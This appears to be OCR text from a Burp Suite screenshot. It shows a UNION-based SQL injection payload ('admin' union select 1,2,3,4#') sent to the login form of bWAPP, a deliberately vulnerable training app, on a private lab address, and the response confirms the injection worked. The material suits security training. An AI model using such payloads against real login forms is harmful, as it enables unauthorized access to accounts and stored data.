 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.153.128 ?
Request
Raw Params Headers Hex
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 61
Referer: http://192.168.153.128/sqli_3.php
Cookie: PHPSESSID=cqakp2htv96oe5suu6unu5p8d6;
security_level=0
Connection: close
Upgrade-Insecure-Requests: 1
login=admin’ union select
1,2,3,4#&password=admin&form=submit
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Bugs Change Password Create User Set Security L
/ SQL Injection (Login Form
Enter your 'superhero' credentials.
Login:
Password:
Login
Welcome 2, how are you today?
Your secret: 4
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on T
Done
13,529 bytes | 3 millis